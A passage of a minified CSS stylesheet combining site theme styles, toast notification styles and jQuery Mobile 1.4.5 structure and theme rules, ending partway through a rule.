img{width:100%}.simple-block p{text-align:center}.simple-block .carousel-indicators{top:10px;left:65%;text-align:right}.simple-block .carousel-indicators .active{background:#555}.simple-block .carousel-indicators li{border-color:#555}.simple-block .carousel-inner>.item{margin:0}.simple-block .responsive-video{margin-bottom:3px}.two-blocks{text-align:center}.two-blocks-in{margin-bottom:30px}.two-blocks-in i{color:#fff;padding:11px;font-size:30px;min-width:50px;text-align:center;background:#585f69;margin-bottom:10px;display:inline-block}.three-blocks{text-align:center}.three-blocks-in{margin-bottom:30px}.three-blocks-in i{color:#777;padding:9px 6px;font-size:20px;min-width:40px;margin-bottom:10px;border:1px solid #777}.three-blocks-in h3{font-size:20px;margin-bottom:7px}.banner-info{margin-bottom:10px}.banner-info i{float:left;color:#fff;padding:11px;min-width:40px;font-size:22px;text-align:center;margin:7px 20px 0 0}.banner-info i.fa{min-width:46px}.banner-info.light i{border:1px solid #fff}.banner-info.dark i{background:#555}.banner-info h3{font-size:21px;margin-bottom:5px}.banner-info.light h3{color:#fff}.banner-info.light p{color:#eee}.title-box-v2{text-align:center;margin-bottom:40px}.title-box-v2 h2{font-size:25px;text-transform:uppercase}.title-box-v2 p{font-size:13px}.no-space{padding:0}.no-space-left{padding-left:0;padding-right:15px !important}.no-space-right{padding-right:0;padding-left:15px !important}.list-style-v1 li{margin-bottom:7px}.list-style-v1 i{margin-right:5px}.social-contacts li{padding:5px 0;border-top:1px solid #ddd}.social-contacts li:first-child{border-top:none}.social-contacts li i{color:#777;font-size:13px;min-width:13px;margin-right:12px;text-align:center}.status-bar li{padding-left:9px;border-left:1px solid #eee}.status-bar li:first-child{border-left:none}.status-bar li i{color:#72c02c;margin-right:5px}.status-bar li a:hover{text-decoration:none}.status-bar-in{padding:10px;position:relative;background:#f0f0f0}.status-bar-in:after{width:0;height:0;top:-10px;left:50px;content:" ";display:block;position:absolute;border-bottom:11px solid #f0f0f0;border-left:11px solid transparent;border-right:11px solid transparent;border-left-style:inset;border-right-style:inset}.share-list{margin-bottom:0}.share-list li{padding-left:20px}.share-list li:first-child{padding-left:0}.share-list li i{color:#72c02c;margin-right:5px}.people-say img{float:left;width:40px;height:auto;margin:6px 10px 0 0}.people-say .overflow-h span{font-weight:700}.people-say .overflow-h p{font-style:italic;line-height:1.3}.people-say .overflow-h small{text-align:right;font-style:italic}img.img-mouse{width:150px;height:auto;margin:0 auto 60px}.service-info{position:relative;padding:40px 0 50px;background:url(../img/patterns/17.png) repeat}.service-info .info-description{overflow:hidden}.service-info i.service-info-icon{color:#777;float:left;width:50px;height:50px;padding:15px;font-size:20px;line-height:17px;margin-right:20px;text-align:center;display:inline-block;border:1px solid #777}.service-info .info-description h3{margin:0 0 10px}.service-info .info-description p{color:#777}.project-details li{color:#555;font-weight:200;margin-bottom:5px}.project-details strong{min-width:100px;display:inline-block}.project-details a{text-decoration:underline}.testimonials-bs{padding:50px 0;background:url(../img/bg/16.jpg) 50% 0 repeat fixed}.testimonials-bs .headline-center-v2 span.author{color:#777;font-size:14px}.testimonials-bs .item{margin-bottom:30px}.testimonials-bs .carousel-arrow{text-align:center}.testimonials-bs .carousel-control-v2 i{color:#888;width:30px;height:30px;padding:2px;font-size:22px;display:inline-block;border:2px solid #888}.testimonials-bs .carousel-control-v2 i:hover{color:#72c02c;border-color:#72c02c;text-decoration:none;transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out}.testimonials-bs .carousel-control-v2.left,.testimonials-bs .carousel-control-v2.right{text-decoration:none;background-image:none}.team-v1 li>h3{color:#555}.toast-title{font-weight:700}.toast-message{-ms-word-wrap:break-word;word-wrap:break-word;white-space:pre-line}.toast-message a,.toast-message label{color:#fff}.toast-message a:hover{color:#ccc;text-decoration:none}.toast-close-button{position:relative;right:-.3em;top:-.3em;float:right;font-size:20px;font-weight:700;color:#fff;-webkit-text-shadow:0 1px 0 #fff;text-shadow:0 1px 0 #fff;opacity:.8;-ms-filter:alpha(Opacity=80);filter:alpha(opacity=80)}.toast-close-button:focus,.toast-close-button:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;-ms-filter:alpha(Opacity=40);filter:alpha(opacity=40)}button.toast-close-button{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.toast-top-center{top:0;right:0;width:100%}.toast-bottom-center{bottom:0;right:0;width:100%}.toast-top-full-width{top:0;right:0;width:100%}.toast-bottom-full-width{bottom:0;right:0;width:100%}.toast-top-left{top:90px;left:12px}.toast-top-right{top:90px;right:12px}.toast-bottom-right{right:12px;bottom:12px}.toast-bottom-left{bottom:12px;left:12px}#toast-container{position:fixed;z-index:999999}#toast-container *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#toast-container>div{position:relative;overflow:hidden;margin:0 0 6px;padding:15px 15px 15px 50px;width:300px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-position:15px center;background-repeat:no-repeat;-moz-box-shadow:0 0 12px #999;-webkit-box-shadow:0 0 12px #999;box-shadow:0 0 12px #999;color:#fff;opacity:.8;-ms-filter:alpha(Opacity=80);filter:alpha(opacity=80)}#toast-container>:hover{-moz-box-shadow:0 0 12px #000;-webkit-box-shadow:0 0 12px #000;box-shadow:0 0 12px #000;opacity:1;-ms-filter:alpha(Opacity=100);filter:alpha(opacity=100);cursor:pointer}#toast-container>.toast-info{background-image:url([data-uri]) !important}#toast-container>.toast-error{background-image:url([data-uri]) !important}#toast-container>.toast-success{background-image:url([data-uri]) !important}#toast-container>.toast-warning{background-image:url([data-uri]) !important}#toast-container.toast-bottom-center>div,#toast-container.toast-top-center>div{width:300px;margin:auto}#toast-container.toast-bottom-full-width>div,#toast-container.toast-top-full-width>div{width:96%;margin:auto}.toast{background-color:#030303}.toast-success{background-color:#51a351}.toast-error{background-color:#bd362f}.toast-info{background-color:#2f96b4}.toast-warning{background-color:#f89406}.toast-progress{position:absolute;left:0;bottom:0;height:4px;background-color:#000;opacity:.4;-ms-filter:alpha(Opacity=40);filter:alpha(opacity=40)}@media all and (max-width: 240px){#toast-container>div{padding:8px 8px 8px 50px;width:11em}#toast-container .toast-close-button{right:-.2em;top:-.2em}}@media all and (min-width: 241px) and (max-width: 480px){#toast-container>div{padding:8px 8px 8px 50px;width:18em}#toast-container .toast-close-button{right:-.2em;top:-.2em}}@media all and (min-width: 481px) and (max-width: 768px){#toast-container>div{padding:15px 15px 15px 50px;width:25em}}/*! jQuery Mobile v1.4.5 | Copyright 2010, 2014 jQuery Foundation, Inc. | jquery.org/license */.ui-mobile{height:99.9%}.ui-mobile body{height:99.9%}.ui-mobile fieldset{padding:0;margin:0}.ui-page{padding:0;margin:0}.ui-mobile a img{border-width:0}.ui-mobile fieldset{border-width:0;min-width:0}@-moz-document url-prefix(){.ui-mobile fieldset{display:table-column;vertical-align:middle}}.ui-mobile-viewport{margin:0;overflow-x:visible;-webkit-text-size-adjust:100%;-ms-text-size-adjust:none;-webkit-tap-highlight-color:transparent}body.ui-mobile-viewport,div.ui-mobile-viewport{overflow-x:hidden}.ui-mobile [data-role=page],.ui-mobile [data-role=dialog]{top:0;left:0;width:100%;min-height:100%;position:absolute;display:none;border:0}.ui-page{top:0;left:0;width:100%;min-height:100%;position:absolute;display:none;border:0;outline:none}.ui-mobile .ui-page-active{display:block;overflow:visible;overflow-x:hidden}@media screen and (orientation: portrait){.ui-mobile .ui-page{min-height:420px}}@media screen and (orientation: landscape){.ui-mobile .ui-page{min-height:300px}}.ui-mobile-rendering>*{visibility:hidden}.ui-nojs{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px)}.ui-loading .ui-loader{display:block}.ui-loader{display:none;z-index:9999999;position:fixed;top:50%;left:50%;border:0}.ui-loader-default{background:none;filter:Alpha(Opacity=18);opacity:.18;width:2.875em;height:2.875em;margin-left:-1.4375em;margin-top:-1.4375em}.ui-loader-verbose{width:12.5em;filter:Alpha(Opacity=88);opacity:.88;box-shadow:0 1px 1px -1px #fff;height:auto;margin-left:-6.875em;margin-top:-2.6875em;padding:.625em}.ui-loader-default h1{font-size:0;width:0;height:0;overflow:hidden}.ui-loader-verbose h1{font-size:1em;margin:0;text-align:center}.ui-loader .ui-icon-loading{background-color:#000;display:block;margin:0;width:2.75em;height:2.75em;padding:.0625em;-webkit-border-radius:2.25em;border-radius:2.25em}.ui-loader-verbose .ui-icon-loading{margin:0 auto .625em;filter:Alpha(Opacity=75);opacity:.75}.ui-loader-textonly{padding:.9375em;margin-left:-7.1875em}.ui-loader-textonly .ui-icon-loading{display:none}.ui-loader-fakefix{position:absolute}.ui-bar,.ui-body{position:relative;padding:.4em 1em;overflow:hidden;display:block;clear:both}.ui-bar h1,.ui-bar h2,.ui-bar h3,.ui-bar h4,.ui-bar h5,.ui-bar h6{margin:0;padding:0;font-size:1em;display:inline-block}.ui-header,.ui-footer{border-width:1px 0;border-style:solid;position:relative}.ui-header:empty,.ui-footer:empty{min-height:2.6875em}.ui-header .ui-title{font-size:1em;min-height:1.1em;text-align:center;display:block;margin:0 30%;padding:.7em 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;outline:0 !important}.ui-footer .ui-title{font-size:1em;min-height:1.1em;text-align:center;display:block;margin:0 30%;padding:.7em 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;outline:0 !important;margin:0 1em}.ui-content{border-width:0;overflow:visible;overflow-x:hidden;padding:1em}.ui-corner-all>.ui-header:first-child,.ui-corner-all>.ui-content:first-child,.ui-corner-all>.ui-footer:first-child{-webkit-border-top-left-radius:inherit;border-top-left-radius:inherit;-webkit-border-top-right-radius:inherit;border-top-right-radius:inherit}.ui-corner-all>.ui-header:last-child,.ui-corner-all>.ui-content:last-child,.ui-corner-all>.ui-footer:last-child{-webkit-border-bottom-left-radius:inherit;border-bottom-left-radius:inherit;-webkit-border-bottom-right-radius:inherit;border-bottom-right-radius:inherit}.ui-btn{font-size:16px;margin:.5em 0;padding:.7em 1em;display:block;position:relative;text-align:center;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ui-btn-icon-notext,.ui-header button.ui-btn.ui-btn-icon-notext,.ui-footer button.ui-btn.ui-btn-icon-notext{padding:0;width:1.75em;height:1.75em;text-indent:-9999px;white-space:nowrap !important}.ui-mini{font-size:12.5px}.ui-mini .ui-btn{font-size:inherit}.ui-header .ui-btn,.ui-footer .ui-btn{font-size:12.5px;display:inline-block;vertical-align:middle}.ui-header .ui-controlgroup .ui-btn-icon-notext,.ui-footer .ui-controlgroup .ui-btn-icon-notext{font-size:12.5px}.ui-header .ui-btn-left,.ui-header .ui-btn-right{font-size:12.5px}.ui-mini.ui-btn-icon-notext,.ui-mini .ui-btn-icon-notext{font-size:16px;padding:0}.ui-header .ui-btn-icon-notext,.ui-footer .ui-btn-icon-notext{font-size:16px;padding:0}.ui-btn-inline{display:inline-block;vertical-align:middle;margin-right:.625em}.ui-btn-icon-left{padding-left:2.5em}.ui-btn-icon-right{padding-right:2.5em}.ui-btn-icon-top{padding-top:2.5em}.ui-btn-icon-bottom{padding-bottom:2.5em}.ui-header .ui-btn-icon-top,.ui-footer .ui-btn-icon-top,.ui-header .ui-btn-icon-bottom,.ui-footer .ui-btn-icon-bottom{padding-left:.3125em;padding-right:.3125em}.ui-btn-icon-left:after,.ui-btn-icon-right:after,.ui-btn-icon-top:after,.ui-btn-icon-bottom:after{content:"";position:absolute;display:block;width:22px;height:22px}.ui-btn-icon-notext:after{content:"";position:absolute;display:block;width:22px;height:22px;top:50%;margin-top:-11px}.ui-btn-icon-left:after,.ui-btn-icon-right:after{top:50%;margin-top:-11px}.ui-btn-icon-left:after{left:.5625em}.ui-btn-icon-right:after{right:.5625em}.ui-mini.ui-btn-icon-left:after,.ui-mini .ui-btn-icon-left:after{left:.37em}.ui-header .ui-btn-icon-left:after,.ui-footer .ui-btn-icon-left:after{left:.37em}.ui-mini.ui-btn-icon-right:after,.ui-mini .ui-btn-icon-right:after{right:.37em}.ui-header .ui-btn-icon-right:after,.ui-footer .ui-btn-icon-right:after{right:.37em}.ui-btn-icon-notext:after,.ui-btn-icon-top:after,.ui-btn-icon-bottom:after{left:50%;margin-left:-11px}.ui-btn-icon-top:after{top:.5625em}.ui-btn-icon-bottom:after{top:auto;bottom:.5625em}.ui-header .ui-btn-left,.ui-header .ui-btn-right{margin:0}.ui-btn-left>[class*="ui-"],.ui-btn-right>[class*="ui-"]{margin:0}.ui-btn-left,.ui-btn-right{position:absolute;top:.24em}.ui-btn-left{left:.4em}.ui-btn-right{right:.4em}.ui-btn-icon-notext.ui-btn-left{top:.3125em;left:.3125em}.ui-btn-icon-notext.ui-btn-right{top:.3125em;right:.3125em}button.ui-btn,.ui-controlgroup-controls button.ui-btn-icon-notext{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;width:100%}button.ui-btn-inline,.ui-header button.ui-btn,.ui-footer button.ui-btn{width:auto}button.ui-btn::-moz-focus-inner{border:0}button.ui-btn-icon-notext{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;width:1.75em}.ui-controlgroup-horizontal .ui-controlgroup-controls button.ui-btn{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;width:1.75em}.ui-mobile label,.ui-controlgroup-label{display:block;margin:0 0 .4em}.ui-hide-label>label,.ui-hide-label .ui-controlgroup-label,.ui-hide-label .ui-rangeslider label{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px)}.ui-hidden-accessible{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px)}.ui-screen-hidden{display:none !important}.ui-mobile-viewport-transitioning{width:100%;height:100%;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ui-mobile-viewport-transitioning .ui-page{width:100%;height:100%;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ui-page-pre-in{opacity:0}.in{-webkit-animation-timing-function:ease-out;-webkit-animation-duration:350ms;-moz-animation-timing-function:ease-out;-moz-animation-duration:350ms;animation-timing-function:ease-out;animation-duration:350ms}.out{-webkit-animation-timing-function:ease-in;-webkit-animation-duration:225ms;-moz-animation-timing-function:ease-in;-moz-animation-duration:225ms;animation-timing-function:ease-in;animation-duration:225ms}@-webkit-keyframes fadein{from{opacity:0}to{opacity:1}}@-moz-keyframes fadein{from{opacity:0}to{opacity:1}}@keyframes fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeout{from{opacity:1}to{opacity:0}}@-moz-keyframes fadeout{from{opacity:1}to{opacity:0}}@keyframes fadeout{from{opacity:1}to{opacity:0}}.fade.out{opacity:0;-webkit-animation-duration:125ms;-webkit-animation-name:fadeout;-moz-animation-duration:125ms;-moz-animation-name:fadeout;animation-duration:125ms;animation-name:fadeout}.fade.in{opacity:1;-webkit-animation-duration:225ms;-webkit-animation-name:fadein;-moz-animation-duration:225ms;-moz-animation-name:fadein;animation-duration:225ms;animation-name:fadein}@-webkit-keyframes slideinfromright{from{-webkit-transform:translate3d(100%, 0, 0)}to{-webkit-transform:translate3d(0, 0, 0)}}@-moz-keyframes slideinfromright{from{-moz-transform:translateX(100%)}to{-moz-transform:translateX(0)}}@keyframes slideinfromright{from{transform:translateX(100%)}to{transform:translateX(0)}}@-webkit-keyframes slideinfromleft{from{-webkit-transform:translate3d(-100%, 0, 0)}to{-webkit-transform:translate3d(0, 0, 0)}}@-moz-keyframes slideinfromleft{from{-moz-transform:translateX(-100%)}to{-moz-transform:translateX(0)}}@keyframes slideinfromleft{from{transform:translateX(-100%)}to{transform:translateX(0)}}@-webkit-keyframes slideouttoleft{from{-webkit-transform:translate3d(0, 0, 0)}to{-webkit-transform:translate3d(-100%, 0, 0)}}@-moz-keyframes slideouttoleft{from{-moz-transform:translateX(0)}to{-moz-transform:translateX(-100%)}}@keyframes slideouttoleft{from{transform:translateX(0)}to{transform:translateX(-100%)}}@-webkit-keyframes slideouttoright{from{-webkit-transform:translate3d(0, 0, 0)}to{-webkit-transform:translate3d(100%, 0, 0)}}@-moz-keyframes slideouttoright{from{-moz-transform:translateX(0)}to{-moz-transform:translateX(100%)}}@keyframes slideouttoright{from{transform:translateX(0)}to{transform:translateX(100%)}}.slide.out,.slide.in{-webkit-animation-timing-function:ease-out;-webkit-animation-duration:350ms;-moz-animation-timing-function:ease-out;-moz-animation-duration:350ms;animation-timing-function:ease-out;animation-duration:350ms}.slide.out{-webkit-transform:translate3d(-100%, 0, 0);-webkit-animation-name:slideouttoleft;-moz-transform:translateX(-100%);-moz-animation-name:slideouttoleft;transform:translateX(-100%);animation-name:slideouttoleft}.slide.in{-webkit-transform:translate3d(0, 0, 0);-webkit-animation-name:slideinfromright;-moz-transform:translateX(0);-moz-animation-name:slideinfromright;transform:translateX(0);animation-name:slideinfromright}.slide.out.reverse{-webkit-transform:translate3d(100%, 0, 0);-webkit-animation-name:slideouttoright;-moz-transform:translateX(100%);-moz-animation-name:slideouttoright;transform:translateX(100%);animation-name:slideouttoright}.slide.in.reverse{-webkit-transform:translate3d(0, 0, 0);-webkit-animation-name:slideinfromleft;-moz-transform:translateX(0);-moz-animation-name:slideinfromleft;transform:translateX(0);animation-name:slideinfromleft}/*! jQuery Mobile v1.4.5 | Copyright 2010, 2014 jQuery Foundation, Inc. | jquery.org/license */html{font-size:100%}body,input,select,textarea,button,.ui-btn{font-size:1em;line-height:1.3;font-family:sans-serif}legend,.ui-input-text input,.ui-input-search input{color:inherit;text-shadow:inherit}.ui-mobile label,div.ui-controlgroup-label{font-weight:normal;font-size:16px}.ui-field-contain{border-bottom-color:#828282;border-bottom-color:rgba(0,0,0,0.15);border-bottom-width:1px;border-bottom-style:solid}.table-stroke thead th{border-bottom:1px solid #d6d6d6;border-bottom:1px solid rgba(0,0,0,0.1)}.table-stripe thead th,.table-stripe tbody tr:last-child{border-bottom:1px solid #d6d6d6;border-bottom:1px solid rgba(0,0,0,0.1)}.table-stroke tbody th,.table-stroke tbody td{border-bottom:1px solid #e6e6e6;border-bottom:1px solid rgba(0,0,0,0.05)}.table-stripe.table-stroke tbody tr:last-child th,.table-stripe.table-stroke tbody tr:last-child td{border-bottom:0}.table-stripe tbody tr:nth-child(odd) td,.table-stripe tbody tr:nth-child(odd) th{background-color:#eeeeee;background-color:rgba(0,0,0,0.04)}.ui-btn,label.ui-btn{font-weight:bold;border-width:1px;border-style:solid}.ui-btn{text-decoration:none !important}.ui-btn-active{cursor:pointer}.ui-corner-all,.ui-btn-corner-all,.ui-btn.ui-corner-all,.ui-slider-track.ui-corner-all,.ui-flipswitch.ui-corner-all,.ui-li-count{-webkit-border-radius:0.3125em;border-radius:0.3125em}.ui-btn-icon-notext.ui-btn-corner-all,.ui-btn-icon-notext.ui-corner-all{-webkit-border-radius:1em;border-radius:1em}.ui-btn-corner-all,.ui-corner-all{-webkit-background-clip:padding;background-clip:padding-box}.ui-popup.ui-corner-all>.ui-popup-arrow-guide{left:0.6em;right:0.6em;top:0.6em;bottom:0.6em}.ui-shadow{-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.15);box-shadow:0 1px 3px rgba(0,0,0,0.15)}.ui-shadow-inset{-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,0.2);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,0.2);box-shadow:inset 0 1px 3px rgba(0,0,0,0.2)}.ui-overlay-shadow{-webkit-box-shadow:0 0 12px rgba(0,0,0,0.6);-moz-box-shadow:0 0 12px rgba(0,0,0,0.6);box-shadow:0 0 12px rgba(0,0,0,0.6)}.ui-btn-icon-left:after,.ui-btn-icon-right:after,.ui-btn-icon-top:after,.ui-btn-icon-bottom:after,.ui-btn-icon-notext:after{background-color:#666;background-color:rgba(0,0,0,0.3);background-position:center center;background-repeat:no-repeat;-webkit-border-radius:1em;border-radius:1em}.ui-alt-icon.ui-btn:after,.ui-alt-icon .ui-btn:after{background-color:#666;background-color:rgba(0,0,0,0.15)}html .ui-alt-icon.ui-checkbox-off:after,html .ui-alt-icon.ui-radio-off:after,html .ui-alt-icon .ui-checkbox-off:after,html .ui-alt-icon .ui-radio-off:after{background-color:#666;background-color:rgba(0,0,0,0.15)}.ui-nodisc-icon.ui-btn:after,.ui-nodisc-icon .ui-btn:after{background-color:transparent}.ui-shadow-icon.ui-btn:after,.ui-shadow-icon .ui-btn:after{-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.3);-moz-box-shadow:0 1px 0 rgba(255,255,255,0.3);box-shadow:0 1px 0 rgba(255,255,255,0.3)}.ui-btn.ui-checkbox-off:after,.ui-btn.ui-checkbox-on:after,.ui-btn.ui-radio-off:after,.ui-btn.ui-radio-on:after{display:block;width:18px;height:18px;margin:-9px 2px 0 2px}.ui-checkbox-off:after{filter:Alpha(Opacity=30);opacity:.3}.ui-btn.ui-radio-off:after{filter:Alpha(Opacity=30);opacity:.3}.ui-btn.ui-checkbox-off:after,.ui-btn.ui-checkbox-on:after{-webkit-border-radius:.1875em;border-radius:.1875em}.ui-btn.ui-checkbox-off:after{background-color:#666;background-color:rgba(0,0,0,0.3)}.ui-radio .ui-btn.ui-radio-on:after{background-image:none;background-color:#fff;width:8px;height:8px;border-width:5px;border-style:solid}.ui-alt-icon.ui-btn.ui-radio-on:after,.ui-alt-icon .ui-btn.ui-radio-on:after{background-color:#000}.ui-icon-loading{background:url(/ajax-loader.gif);background-size:2.875em 2.875em}.ui-bar-a,.ui-page-theme-a .ui-bar-inherit{background-color:#e9e9e9;border-color:#ddd;color:#333;text-shadow:0 1px 0 #eee;font-weight:bold}html .ui-bar-a .ui-bar-inherit,html .ui-body-a .ui-bar-inherit,html body .ui-group-theme-a .ui-bar-inherit{background-color:#e9e9e9;border-color:#ddd;color:#333;text-shadow:0 1px 0 #eee;font-weight:bold}.ui-bar-a{border-width:1px;border-style:solid}.ui-overlay-a{background-color:#f9f9f9;border-color:#bbb;color:#333;text-shadow:0 1px 0 #f3f3f3}.ui-page-theme-a{background-color:#f9f9f9;border-color:#bbb;color:#333;text-shadow:0 1px 0 #f3f3f3}.ui-page-theme-a .ui-panel-wrapper{background-color:#f9f9f9;border-color:#bbb;color:#333;text-shadow:0 1px 0 #f3f3f3}.ui-body-a,.ui-page-theme-a .ui-body-inherit{background-color:#fff;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}html .ui-bar-a .ui-body-inherit,html .ui-body-a .ui-body-inherit,html body .ui-group-theme-a .ui-body-inherit,html .ui-panel-page-container-a{background-color:#fff;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}.ui-body-a{border-width:1px;border-style:solid}.ui-page-theme-a a{color:#3388cc;font-weight:bold}html .ui-bar-a a,html .ui-body-a a,html body .ui-group-theme-a a{color:#3388cc;font-weight:bold}.ui-page-theme-a a:visited{color:#3388cc}html .ui-bar-a a:visited,html .ui-body-a a:visited,html body .ui-group-theme-a a:visited{color:#3388cc}.ui-page-theme-a a:hover{color:#005599}html .ui-bar-a a:hover,html .ui-body-a a:hover,html body .ui-group-theme-a a:hover{color:#005599}.ui-page-theme-a a:active{color:#005599}html .ui-bar-a a:active,html .ui-body-a a:active,html body .ui-group-theme-a a:active{color:#005599}.ui-page-theme-a .ui-btn{background-color:#f6f6f6;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}html .ui-bar-a .ui-btn,html .ui-body-a .ui-btn,html body .ui-group-theme-a .ui-btn,html head+body .ui-btn.ui-btn-a{background-color:#f6f6f6;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}.ui-page-theme-a .ui-btn:visited{background-color:#f6f6f6;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}html .ui-bar-a .ui-btn:visited,html .ui-body-a .ui-btn:visited,html body .ui-group-theme-a .ui-btn:visited,html head+body .ui-btn.ui-btn-a:visited{background-color:#f6f6f6;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}.ui-page-theme-a .ui-btn:hover{background-color:#ededed;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}html .ui-bar-a .ui-btn:hover,html .ui-body-a .ui-btn:hover,html body .ui-group-theme-a .ui-btn:hover,html head+body .ui-btn.ui-btn-a:hover{background-color:#ededed;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}.ui-page-theme-a .ui-btn:active{background-color:#e8e8e8;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}html .ui-bar-a .ui-btn:active,html .ui-body-a .ui-btn:active,html body .ui-group-theme-a .ui-btn:active,html head+body .ui-btn.ui-btn-a:active{background-color:#e8e8e8;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}.ui-page-theme-a .ui-btn.ui-btn-active{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}html .ui-bar-a .ui-btn.ui-btn-active,html .ui-body-a .ui-btn.ui-btn-active,html body .ui-group-theme-a .ui-btn.ui-btn-active,html head+body .ui-btn.ui-btn-a.ui-btn-active{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}.ui-page-theme-a .ui-checkbox-on:after{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}html .ui-bar-a .ui-checkbox-on:after,html .ui-body-a .ui-checkbox-on:after,html body .ui-group-theme-a .ui-checkbox-on:after{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}.ui-btn.ui-checkbox-on.ui-btn-a:after,.ui-page-theme-a .ui-flipswitch-active{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}html .ui-bar-a .ui-flipswitch-active,html .ui-body-a .ui-flipswitch-active{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}html body .ui-group-theme-a .ui-flipswitch-active,html body .ui-flipswitch.ui-bar-a.ui-flipswitch-active{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}.ui-page-theme-a .ui-slider-track .ui-btn-active{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}html .ui-bar-a .ui-slider-track .ui-btn-active,html .ui-body-a .ui-slider-track .ui-btn-active{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}html body .ui-group-theme-a .ui-slider-track .ui-btn-active,html body div.ui-slider-track.ui-body-a .ui-btn-active{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}.ui-page-theme-a .ui-radio-on:after{border-color:#3388cc}html .ui-bar-a .ui-radio-on:after,html .ui-body-a .ui-radio-on:after,html body .ui-group-theme-a .ui-radio-on:after{border-color:#3388cc}.ui-btn.ui-radio-on.ui-btn-a:after{border-color:#3388cc}.ui-page-theme-a .ui-btn:focus{-webkit-box-shadow:0 0 12px #3388cc;-moz-box-shadow:0 0 12px #3388cc;box-shadow:0 0 12px #3388cc}html .ui-bar-a .ui-btn:focus,html .ui-body-a .ui-btn:focus,html body .ui-group-theme-a .ui-btn:focus,html head+body .ui-btn.ui-btn-a:focus{-webkit-box-shadow:0 0 12px #3388cc;-moz-box-shadow:0 0 12px #3388cc;box-shadow:0 0 12px #3388cc}.ui-page-theme-a .ui-focus{-webkit-box-shadow:0 0 12px #3388cc;-moz-box-shadow:0 0 12px #3388cc;box-shadow:0 0 12px #3388cc}html .ui-bar-a .ui-focus,html .ui-body-a .ui-focus,html body .ui-group-theme-a .ui-focus{-webkit-box-shadow:0 0 12px #3388cc;-moz-box-shadow:0 0 12px #3388cc;box-shadow:0 0 12px #3388cc}html head+body .ui-btn-a.ui-focus,html head+body .ui-body-a.ui-focus{-webkit-box-shadow:0 0 12px #3388cc;-moz-box-shadow:0 0 12px #3388cc;box-shadow:0 0 12px #3388cc}.ui-bar-b,.ui-page-theme-b .ui-bar-inherit{background-color:#1d1d1d;border-color:#1b1b1b;color:#fff;text-shadow:0 1px 0 #111;font-weight:bold}html .ui-bar-b .ui-bar-inherit,html .ui-body-b .ui-bar-inherit,html body .ui-group-theme-b .ui-bar-inherit{background-color:#1d1d1d;border-color:#1b1b1b;color:#fff;text-shadow:0 1px 0 #111;font-weight:bold}.ui-bar-b{border-width:1px;border-style:solid}.ui-overlay-b{background-color:#252525;border-color:#454545;color:#fff;text-shadow:0 1px 0 #111}.ui-page-theme-b{background-color:#252525;border-color:#454545;color:#fff;text-shadow:0 1px 0 #111}.ui-page-theme-b .ui-panel-wrapper{background-color:#252525;border-color:#454545;color:#fff;text-shadow:0 1px 0 #111}.ui-body-b,.ui-page-theme-b .ui-body-inherit{background-color:#2a2a2a;border-color:#1d1d1d;color:#fff;text-shadow:0 1px 0 #111}html .ui-bar-b .ui-body-inherit,html .ui-body-b .ui-body-inherit,html body .ui-group-theme-b .ui-body-inherit,html .ui-panel-page-container-b{background-color:#2a2a2a;border-color:#1d1d1d;color:#fff;text-shadow:0 1px 0 #111}.ui-body-b{border-width:1px;border-style:solid}.ui-page-theme-b a{color:#22aadd;font-weight:bold}html .ui-bar-b a,html .ui-body-b a,html body .ui-group-theme-b a{color:#22aadd;font-weight:bold}.ui-page-theme-b a:visited{color:#22aadd}html .ui-bar-b a:visited,html .ui-body-b a:visited,html body .ui-group-theme-b a:visited{color:#22aadd}.ui-page-theme-b 